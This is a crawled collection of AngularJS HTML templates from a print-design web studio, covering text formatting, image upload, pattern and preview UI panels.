                    <div class="col-lg-6 col-12">
                        <div class="v-align">
                            <div class="third-party-login text-center">
                                <h3>{{ appConfiguration.labels.STUDIO_COMMON_ERROR_MESSAGE }}</h3>
                                <p>
                                    <a class="btn btn-lg btn-danger mt-3" ng-click="serverErrorTryAgain()">
                                        {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_TRY }}
                                    </a>
                                </p>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/blockParagraph.html?1011
body_size: 1421
content:
<div ng-init="initParagraph()">
	<div class="d-flex align-items-center">
		<div class="m-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<ui-select ng-class="{'d-none': activeObject.SpecificFont != null}" ng-disabled="appConfiguration.config.	disableFontSelection === true" ng-model="activeObject.fontFamily" theme="selectize" skip-focusser="true" on-select="fontFamilyName($item.value)" class="font-dropdown dropdown-lg">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_CHOOSE_FONT }}">{{$select.selected.label}}</ui-select-match>
				<ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
				<ui-select-choices repeat="fontFamily.label as fontFamily in appConfiguration.config.fontList | filter: {label: $select.search}">
					<div uib-tooltip="{{ fontFamily.label }}" tooltip-placement="bottom"><span ng-if="fontFamily.imageExists !== true">{{ fontFamily.label }}</span><image ng-if="fontFamily.imageExists" alt="{{ fontFamily.label }}" ng-src="{{ fontFamily.imageUrl }}"></div>
				</ui-select-choices>
			</ui-select>
			<div ng-class="{'d-none': activeObject.SpecificFont == null}" >
				<select  ng-change="fontFamilyName(activeObject.fontFamily)" ng-model="activeObject.fontFamily" class="form-control" >
					<option ng-repeat="options in activeObject.SpecificFont.split(',')" value="{{options.toLowerCase()}}">{{options}}</option>
				</select>
			</div>
		</div>
		<div class="property-fontSize my-2 mr-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText">
			<div class="select-editable" ng-if="!appConfiguration.config.disableTextCustomization">
				<select class="form-control" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-options="o as o for o in appConfiguration.config.fontSize | orderBy:'+'"></select>
				<input type="text" reg-ex-input ng-pattern="/^\d+$/" ng-model="activeObject.fontSize" ng-change="fontSize(activeObject.fontSize, false)" ng-model-options="inputOption" />
			</div>
		</div>
		<div class="property-fontColor color-picker my-2 mr-2" ng-if="!appConfiguration.config.disableTextCustomization && activeObject.colorspace != 'Separation'">
			<input rx-colorpicker="{}" selected-colorcode="activeObject.colorcode" selected-specific-color="activeObject.SpecificColor" selected-cmyk-color="activeObject.fillCMYK" ng-model="activeObject.fill" on-color-select="textColor(activeObject.fill, activeObject.fillCMYK, true, activeObject.colorcode)" on-color-change="textColor(activeObject.fill, activeObject.fillCMYK, false , activeObject.colorcode)" on-color-picker-cancel="colorPickerCancel()" style="visibility:hidden; display:none;" >
		</div>
		<div class="d-flex py-1 border-left pl-1 ml-1" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_BOLD }}" tooltip-placement="bottom" ng-click="bold()" ng-class="{ active: activeObject.isTextBold }" ng-disabled="!activeObject.hasBoldFont">
				<i class="far fa-bold fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ITALIC }}" tooltip-placement="bottom" ng-click="italic()" ng-class="{ active: activeObject.isTextItalic }" ng-disabled="!activeObject.hasItalicFont">
				<i class="far fa-italic fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_UNDERLINE }}" tooltip-placement="bottom" ng-click="underline()" ng-class="{ active: activeObject.isTextUnderline }"  ng-disabled="!activeObject.hasUnderlineFont">
				<i class="far fa-underline fa-lg"></i>
			</button>
		</div>
		<div class="d-flex py-1 border-left px-1 mx-2" ng-if="activeObject.Lock != '1' && !activeObject.isRichText && !appConfiguration.config.disableTextCustomization">
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_LEFT }}" tooltip-placement="bottom" ng-click="left()" ng-class="{ active: activeObject.isTextAlignLeft }">
				<i class="rxicon rxicon-text-left fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_CENTER }}" tooltip-placement="bottom" ng-click="center()" ng-class="{ active: activeObject.isTextAlignCenter }">
				<i class="rxicon rxicon-text-center fa-lg"></i>
			</button>
			<button class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_RIGHT }}" tooltip-placement="bottom" ng-click="right()" ng-class="{ active: activeObject.isTextAlignRight }">
				<i class="rxicon rxicon-text-right fa-lg"></i>
			</button>
			<button ng-if="activeObject.isTextarea" class="btn btn-link" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_TEXT_ALIGN_JUSTIFY }}" tooltip-placement="bottom" ng-click="justify()" ng-class="{ active: activeObject.isTextAlignJustify }">
				<i class="rxicon rxicon-text-justify fa-lg"></i>
			</button>
		</div>
		<ui-select ng-class="{'d-none': activeObject.colorspace != 'Separation'}" ng-model="activeObject.fillCMYK" theme="select2" ng-disabled="disabled" skip-focusser="true" on-select="pantoneColorName($item.key)" class="font-dropdown">
			<ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_COLOR_PICKER_TOOLTIP_TEXT }}">{{ activeObject.fillCMYK }}</ui-select-match>
		   <ui-select-choices repeat="colorList.key as colorList  in appConfiguration.config.colorList | filter: { key:$select.search } | limitTo:infiniteScroll.currentColors" infinite-scroll="addMoreColors()" infinite-scroll-distance="2">
			  <div uib-tooltip="{{ colorList.key }}" tooltip-placement="bottom"><span class="pantonebox" style="background:{{ colorList.value }};">   </span>{{ colorList.key }}</div>
			</ui-select-choices>
		  </ui-select>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/blockImage.html?1011
body_size: 2773
content:
<p ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'top' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
<div class="img-uploder block-images" ng-init="initImagePanel()">
		<div ng-if="appConfiguration.config.templateAutoPersonalization.profilePersonalization.enabled === true && ['paragraph', 'images', 'blockParagraph', 'blockImages'].indexOf(currentLeftPanel) !== -1" class="profile-personalization" ng-include="'profilePersonalization.html'"></div>

	  <script type="text/template" id="qq-template">
      <div class="qq-uploader-selector qq-uploader qq-gallery" qq-drop-area-text="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_DROP_FILE }}">
        <div class="qq-upload-drop-area-selector qq-upload-drop-area d-none d-md-block" qq-hide-dropzone>
            <span class="qq-upload-drop-area-text-selector"></span>
        </div>
        <div class="qq-upload-button-selector btn btn-dark-gray full-size">
            <div>
                <span ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_UPLOAD_IMAGE_HEADING"></span>
            </div>
        </div>
        <p class="help-block">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_ALLOWED_EXT_HELP.replace('%s', appConfiguration.config.fileExtension.join()) }}</p>
        <div class="qq-total-progress-bar-container-selector qq-total-progress-bar-container">
            <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-total-progress-bar-selector qq-progress-bar qq-total-progress-bar"></div>
        </div>
        <span class="qq-drop-processing-selector qq-drop-processing">
            <span>{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_PROC_DROPPED_FILES_LABEL }}</span>
            <span class="qq-drop-processing-spinner-selector qq-drop-processing-spinner"></span>
        </span>
				<div class="personalize-image-list">
	            <ul class="qq-upload-list-selector qq-upload-list" role="region" aria-live="polite" aria-relevant="additions removals">
	                <li>
	                    <span role="status" class="qq-upload-status-text-selector qq-upload-status-text"></span>
	                    <div class="qq-progress-bar-container-selector qq-progress-bar-container">
	                        <div role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100" class="qq-progress-bar-selector qq-progress-bar"></div>
	                    </div>
	                    <!--<span class="qq-upload-spinner-selector qq-upload-spinner qq-hide"></span>-->
	                    <div class="v-align">
	                        <div class="qq-thumbnail-wrapper thumbnail-small" uib-tooltip="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_TOOLTIP_CLICK_TOUSE }}" tooltip-placement="bottom" rx-dndtocanvas="appConfiguration.config.enableDragAndDrop" rx-drag-type="image">
	                            <img class="qq-thumbnail-selector" qq-max-size="68" qq-server-scale>
	                        </div>
	                    </div>
	                    <button type="button" class="qq-upload-retry-selector qq-upload-retry">
	                        <span class="qq-btn qq-retry-icon" aria-label="Retry"></span>
	                        Retry
	                    </button>
	                    <div class="qq-file-info">
													<!-- @TODO: large image <button type="button" class="qq-btn qq-upload-zoom-selector qq-upload-zoom float-left">
	                            <span class="qq-btn qq-zoom-icon" aria-label="Zoom"><i class="far fa-search"></i></span>
	                        </button> -->
	                        <div class="qq-file-name qq-hide">
	                            <span class="qq-upload-file-selector qq-upload-file"></span>
	                            <span class="qq-edit-filename-icon-selector qq-btn qq-edit-filename-icon" aria-label="{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_EDIT_FILENAME_LABEL }}"></span>
	                        </div>
	                        <input class="qq-edit-filename-selector qq-edit-filename qq-hide" tabindex="0" type="text">
	                        <span class="qq-upload-size-selector qq-upload-size qq-hide"></span>
	                        <button type="button" class="qq-btn qq-upload-delete-selector qq-upload-delete">
	                            <span class="qq-btn qq-delete-icon" aria-label="Delete"></span>
	                        </button>
													<button type="button" class="qq-upload-cancel-selector qq-upload-cancel"><i class="far fa-times"></i></button>
	                        <button type="button" class="qq-btn qq-upload-pause-selector qq-upload-pause">
	                            <span class="qq-btn qq-pause-icon" aria-label="Pause"></span>
	                        </button>
	                        <button type="button" class="qq-btn qq-upload-continue-selector qq-upload-continue">
	                            <span class="qq-btn qq-continue-icon" aria-label="Continue"></span>
	                        </button>
	                    </div>
	                </li>
	            </ul>
				</div>
        <!-- <dialog class="qq-alert-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">Close</button>
            </div>
        </dialog> -->

        <dialog class="qq-confirm-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_NO }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_YES }}</button>
            </div>
        </dialog>

        <dialog class="qq-prompt-dialog-selector">
            <div class="qq-dialog-message-selector"></div>
            <input type="text">
            <div class="qq-dialog-buttons">
                <button type="button" class="qq-cancel-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
                <button type="button" class="qq-ok-button-selector">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_OK }}</button>
            </div>
        </dialog>
      </div>
    </script>

		<span ng-if="appConfiguration.config.uploadImage">
		    <div fine-uploader="fineUploaderOption" class="opsImageUploadSelector d-none"></div>
		</span>
		<div class="personalize-image-list">
        	<div class="used-img-list">
        		<div class="blockimages" ng-repeat="imagesControls in filterItems = (imagePanel.images | filter: imagePanel.blockImageFilter) | orderBy:'sortorder'" ng-class="{'active': imagesControls.uniqueId == imagePanel.activeImageUniqueId }">
					<div class="d-flex" ng-if="imagesControls.TextPersonalize !== true">
						<div class="used-img">
							<div class="btn btn-outline-light btn-sm btn-block p-0 d-flex align-items-center justify-content-center" uib-tooltip="{{ imagesControls.caption }}" tooltip-placement="bottom">
								<img class="img-fluid" ng-src="{{ imagesControls.src }}" alt="{{ imagesControls.caption }}" />
							</div>
							<div class="img-action-btn" ng-if="imagesControls.ReadOnly != '1'">
								<a tooltip-placement="right" uib-tooltip="{{ appConfiguration.labels.STUDIO_BLOCK_DEFAULT_IMAGE }}" class="btn btn-xs btn-link float-left" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateBlockDefaultImage(imagesControls)" ng-if="imagesControls.defaultImageData && imagesControls.defaultImageData.url"><i class="far fa-sync"></i></a>
								<a tooltip-placement="left" uib-tooltip="{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_TOOLTIP_TRASH }}" class="btn btn-link text-danger float-right" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.deleteBlockImage(imagesControls)" ng-if="imagesControls.text !== ''"">
									<i class="far fa-trash-alt"></i>
								</a>
							</div>
						</div>
						<div class="ml-3">
							<div class="form-group" >
									<label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label text-truncate text-primary font-md mb-1 w-100 ">{{ imagesControls.caption }}</label>
									<span class="d-block" ng-if="imagesControls.ReadOnly != '1'">
										<a class="btn btn-info btn-sm mb-1" ng-click="imagesControls.visible && imagesControls.selectable && imagePanel.updateImage(imagesControls)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_IMAGE_GALLERY_LABEL_REPLACE }}</a>
										<a ng-hide="imagesControls.text === ''  || imagesControls.SpecificImageOption == 1|| imagesControls.src.indexOf('qrcode_') !== -1  || imagesControls.blocktype == 'pdf' " ng-click="imagePanel.openImageEditor(imagesControls)" class="btn btn-info btn-sm mb-1">{{ appConfiguration.labels.STUDIO_BLOCK_ADJUST_IMAGE }}</a>
										<a ng-show="imagesControls.Required=='yes'" class="text-danger">*</a>
									</span>
							</div>
							<div class="form-group">
								<div class="image-info mt-2" ng-if="imagesControls.text !== '' && appConfiguration.config.imageQuality.enabled && imagesControls.imageQuality">
								<span class="img-alert">
							<span ng-switch="imagesControls.imageQuality" class="">
												<span class="align-middle" ng-switch-when="qrcode" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}" tooltip-placement="bottom">
									<i class="far fa-qrcode fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_QRCODE }}
									</span>
									<span class="align-middle" ng-switch-when="vector" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}" tooltip-placement="bottom">
									<i class="far fa-check-circle text-info fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_VECTOR }}
									</span>
											<span class="align-middle" ng-switch-when="high">
									<i class="far fa-check-circle text-success fa-2x"></i>
									{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_HIGH }}
									</span>
											<span class="align-middle" ng-switch-when="medium">
										<i class="far fa-check-circle text-warning fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_MEDIUM }}
									</span>
											<span class="align-middle" ng-switch-when="low" uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}" tooltip-placement="bottom">
										<i class="far fa-check-circle text-danger fa-2x"></i>
										{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_QUALITY_LOW }}
									</span>
										</span>
								</span>
								</div>
							</div>
							<div ng-class="{'d-block': imagesControls.Required=='yes','d-none': imagesControls.Required!='yes'}"><div  ng-class="{'d-none': imagesControls.text !== '' && (appConfiguration.parameters.template_type !== 'S' || imagesControls.defaultImageData.url !== imagesControls.src.split('?')[0]) }" class="form-group text-danger">{{appConfiguration.labels.STUDIO_BLOCK_FILLUP_IMAGE_REQUIRED_BLOCKS}}</div></div>
							<div ng-class="{'d-none': imagesControls.blocktype=='image'}" class="form-group text-danger">{{ appConfiguration.labels.STUDIO_BLOCK_IMAGE_ALTER_MESSAGE }}{{ imagesControls.blocktype }}</div>
						</div>
					</div>
							<div class="form-group" ng-if="imagesControls.TextPersonalize === true">
							  <input apply-focus="imagesControls.uniqueId === imagePanel.activeImageUniqueId" type="text" name="element_{{imagesControls.uniqueId}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="imagesControls.imageText"
							    ng-change="imagePanel.updateImageText(imagesControls.imageText)" ng-focus="paragraphPanel.setFocus(imagesControls, $event)" ng-trim="false">
							  <label ng-class="{'d-none': appConfiguration.config.showStudioCaption !== true }" class="control-label">{{ imagesControls.caption }}</label>
							</div>
		    	</div>
        		<p class="mt-2 d-none d-md-block float-left" ng-if="(appConfiguration.config.elementHelpMessage.blockPosition === 'bottom' || appConfiguration.config.elementHelpMessage.blockPosition === 'both') && appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE.toString().length > 0" ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_BLOCK_IMAGE_ELEMENT_HELP_MESSAGE"></p>
        	</div>
		</div>

</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/blockImage.html?1011
body_size: 156
content:
<div class="d-flex image-property">
	<button class="btn btn-secondary btn-with-label" ng-click="selectLeftPanelTab('blockImages')" uib-tooltip="{{ appConfiguration.labels.STUDIO_TEXT_PROPERTY_TOOLTIP_EDIT_TEXT }}" tooltip-placement="bottom">
			<i class="far fa-pencil nav-icon font-lg pr-1"></i> {{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_LABEL_EDIT }}
	</button>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/designNamePopup.html?1011
body_size: 254
content:
<div class="modal-content">
  <div class="modal-header">
    <h4 class="modal-title">{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME }}</h4> </div>
  <div class="modal-body">
    <div class="alert alert-danger" ng-if="designNameRequiredmessage" ng-bind-html="designNameRequiredmessage"></div>
    <input type="text" class="form-control form-control-lg" ng-model="appConfiguration.config.designName.default" placeholder="{{appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_DESIGN_NAME_PLACEHOLDER}}">  </div>
  <div class="modal-footer">
    <button class="btn btn-primary py-2 px-3" ng-click="order()">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_SAVE }}</button>
    <button class="btn btn-link" ng-click="close()">{{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_CANCEL }}</button>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/calendarPreviewPopup.html?1011
body_size: 420
content:
<button data-dismiss="modal" class="close position-absolute" type="button" ng-click="close()">
    <i class="far fa-times"></i>
</button>
<div class="modal-body">
  <div class="calendar-preview">
    <nav>
      <button id="bb-nav-prev" class="btn btn-square" disabled><i class="far fa-arrow-left fa-lg"></i></button>
      <button id="bb-nav-next" class="btn btn-square"><i class="far fa-arrow-right fa-lg"></i></button>
    </nav>
    <div class="bb-custom-wrapper">
      <div id="bb-bookblock" class="bb-bookblock bb-horizontal">
        <div class="bb-item" ng-repeat="(key, previewThumb) in calendarPreviewImagesList">
          <div class="fc-calendar-container"><img class="bb-custom-img" src="{{previewThumb}}" alt="{{key}}" /></div>
        </div>
      </div>
    </div>
    <div class="fancybox-custom-layout fancybox-show-thumbs">
      <div class="fancybox-thumbs">
        <ul>
          <li ng-class="{'fancybox-thumbs-active': ($index+1 === 1)}" data-index="{{$index+1}}" ng-repeat="page in appConfiguration.product.pages" title="{{page.name}}" class="fancybox-thumbs-loading">
            <img src="{{page.thumbnail}}" />
            <span class="custom_layout_page_title">{{page.name}}</span>
          </li>
        </ul>
      </div>
    </div>
  </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/CenterPanel/FixPanel/Controls/pattern.html?1011
body_size: 1107
content:
<div class="w-100 d-flex align-items-center" ng-init="initPatternControl()">
	<div class="fotolia-price" ng-if="activeObject.fill.stockImageDetails" ops-loader="fotoliaLoader">
		<img ng-src="{{ appConfiguration.imageTypes.Fotolia.toolImage }}" alt="{{ appConfiguration.imageTypes.Fotolia.toolText }}" uib-tooltip="{{ appConfiguration.imageTypes.Fotolia.toolText }}" tooltip-placement="bottom" />
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].price !== undefined"> Price: {{ fotoliaPrice[activeObject.fill.stockImageDetails].price }}</div>
		<div ng-if="fotoliaPrice[activeObject.fill.stockImageDetails].totalImages !== undefined">(Total Image: {{ fotoliaPrice[activeObject.fill.stockImageDetails].totalImages }})</div>
	</div>
	<div class="d-flex align-items-center color-picker">
		<label class="pr-2">
			{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_ADJUST_PATTERN }}
		</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.scale = activeObject.fill.scale - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale <= 1"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range' ng-model-options="rangeInputOption" ng-change="backgroundPanel.updateBackgorundPattern(true)" ng-mousedown="backgroundPanel.saveState()" ng-mouseup="backgroundPanel.updateBackgorundPattern(false)" ng-model='activeObject.fill.scale' min='1' max='100' step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.scale = activeObject.fill.scale + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.scale >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg" step="1" min="1" max="100" ng-model="activeObject.fill.scale" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
		<label class="pr-2 pl-3 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_PATTERN_PROPERTY_LABEL_PADDING }}</label>
		<button class="btn btn-square mr-2"
			ng-click="activeObject.fill.padding = activeObject.fill.padding - 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding <= 0"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMOUT }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-minus2 fa-xs"></i>
		</button>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.padding' min='0'
			max='{{appConfiguration.config.control.background.pattern.maxPadding}}'
			step='1' class="panZoomStep custom-range px-1 mr-2" />
		<button class="btn btn-square mr-3"
			ng-click="activeObject.fill.padding = activeObject.fill.padding + 1; backgroundPanel.updateBackgorundPattern(false)"
			ng-disabled="activeObject.fill.padding >= 100"
			uib-tooltip="{{ appConfiguration.labels.STUDIO_IMAGE_PROPERTY_TOOLTIP_ZOOMIN }}"
			tooltip-placement="bottom">
			<i class="rxicon rxicon-plus2 fa-xs"></i>
		</button>
		<input type="number" class="form-control form-control-lg mr-2" step="1" min="0" max="{{appConfiguration.config.control.background.pattern.maxPadding}}" ng-model="activeObject.fill.padding" ng-change="backgroundPanel.updateBackgorundPattern(true)" />
        <div>
		<input rx-colorpicker="{}" class="form-control mr-2"
			selected-cmyk-color="activeObject.fill.paddingColorCMYK"
			ng-model="activeObject.fill.paddingColor"
			on-color-select="backgroundPanel.updateBackgorundPattern(true);"
			on-color-change="backgroundPanel.updateBackgorundPattern(false)"
			on-color-picker-open="backgroundPanel.saveState()"
			on-color-picker-cancel="backgroundPanel.revertState()">
        </div>
		<label class="pl-3 pr-2 py-2 border-left ml-3">{{ appConfiguration.labels.STUDIO_COMMON_PROPERY_LABEL_OPACITY }}</label>
		<input type='range'
			ng-model-options="rangeInputOption"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-mousedown="backgroundPanel.saveState()"
			ng-mouseup="backgroundPanel.updateBackgorundPattern(false)"
			ng-model='activeObject.fill.opacity' min='0.1' max='1' step='0.1'
			class="panZoomStep custom-range mr-2" />
		<select class="form-control form-control-lg mr-2"
			ng-model="activeObject.fill.opacity"
			ng-change="backgroundPanel.updateBackgorundPattern(true)"
			ng-options="o as o for o in [1,0.9,0.8,0.7,0.6,0.5,0.4,0.3,0.2,0.1] | orderBy:'-'"></select>
	</div>
	<div class="pr-2">
        <button class="btn btn-link applyToAll-btn" ng-click="backgroundPanel.applyToAll()" uib-tooltip="{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}" tooltip-placement="bottom">
          <i class="rxicon rxicon-apply-to-all font-xl"></i>
		  <span class="text-truncate">{{appConfiguration.labels.STUDIO_LEFT_PANEL_BACKGROUND_APPLY_TO_ALL_LABEL}}</span>
        </button>
	</div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/boxPreviewPopup.html?1011
body_size: 280
content:
<div class="modal-header px-2">
    <h4 class="m-0 py-1 modal-title w-100">{{appConfiguration.labels.STUDIO_PACKAGE_LABEL_3D_PREVIEW}}</h4>
    <button data-dismiss="modal" class="close pt-1" type="button" ng-click="fullPreview();" ng-if="isMobileScreen !== true">
        <i class="fa fa-expand font-lg"></i>
    </button>
    <button data-dismiss="modal" class="close" type="button" ng-click="close();" ng-if="isMobileScreen === true">
        <i class="far fa-times"></i>
    </button>
</div>
<div class="modal-body">
    <div class="box-preview w-100 h-100" ng-init="initPreview()"></div>
    <div class="previewToolbar">
        <button type="button" ng-click="toggleLid(true)" class="btn-secondary px-1 btn mr-1"><i class="fal fa-2x fa-box-open"></i></button>
        <button type="button" ng-click="toggleLid(false)" class="btn-secondary px-2 btn"><i class="fal fa-2x fa-box"></i></button>
    </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/userTemplatePanelHTML.html?1011
body_size: 273
content:
<div ng-init="initUerTemplatePanelHTML()" class="row justify-content-center">
    <div class="col-12" ng-if="extraData.loginLink !== undefined">
        <div class="v-align" >
            <div class="third-party-login text-center" ng-if="extraData.loginLink">
                <img ng-src="{{ appConfiguration.logo }}" ng-if="appConfiguration.logo" spinner-load/>
                <h3 ng-bind-html="appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_LABEL_BUTTON_MESSAGE"></h3>
                <a class="btn btn-primary btn-md" ng-click="openExtraLinkTemplate(extraData.loginLink)">{{ appConfiguration.labels.STUDIO_LEFT_PANEL_TEMPLATE_GALLERY_BUTTON_LOGIN_REGISTER }}</a>
            </div>
        </div>
    </div>
    <div class="col-12">
        <dir content="dataHtml"></dir>
    </div>
</div>


--- FILE ---
content_type: text/html
request_url: https://printonline.snap.com.au/studio/Templates/LeftPanel/ImagePanel/artLayoutsPanelGallery.html?1011
body_size: 1312
content:
<div ng-init="initArtLayoutGallery()" class="row">
    <div class="col-12">
        <div class="element-listing artLayout-listing">
            <div class="row narrow-gutter user-elements" infinite-scroll="scrollToLoadImages()" infinite-scroll-disabled="loadingImagesContinue" infinite-scroll-parent="true" >
                <div ng-repeat="image in images" class="col-4 col-md-3 col-xl-4 text-center mb-2">
                    <div class="btn btn-outline-light btn-sm btn-block p-0 overflow-hidden" popover-enable="!isTouchDevice" uib-popover-template="'ArtLayoutTooltip.html'" popover-placement="auto right" popover-trigger="'mouseenter'" popover-append-to-body="true" popover-class="galleryImageTooltip" popover-popup-delay="750">
                        <img ng-src="{{ image.thumbnailUrl }}" ng-click="setImage(image)" title="{{ image.title }}" spinner-load />
                        <div class="img-action-btn" ng-if="selectedImageType === 'artLayout'">
                            <a href="" class="btn btn-sm btn-link p-0 qr-code-edit" ng-if="image.editURL !== undefined" ng-click="editArtLayout(image)" ><i class="far fa-edit"></i> {{ appConfiguration.labels.STUDIO_ARTWORK_TOOLTIP_EDIT }}</a>
                            <a href="" class="btn btn-link text-danger pl-0" ng-if="image.deleteURL !== undefined" ng-click="deleteArtLayout(image)"><i class="far fa-trash-alt"></i></a>
                        </div>
                    </div>
                </div>
                <div class="col-12 no-item-found text-primary text-center" ng-if="!images.length">
                    <h4>{{ appConfiguration.labels.STUDIO_LABEL_NO_ARTWORK_FOUND }}</h4>
                </div>
            </div>
            <div class="text-center d-block" ng-if="appConfiguration.config.lazyLoad === true && loadingImagesContinue === false">
                <a class="btn btn-link my-3 text-primary">
                    <span class="float-left" ><i class="fas fa-spinner fa-lg fa-spin mr-1"></i>  {{ appConfiguration.labels.STUDIO_COMMON_LOADING_LABEL }}</span>
                </a>
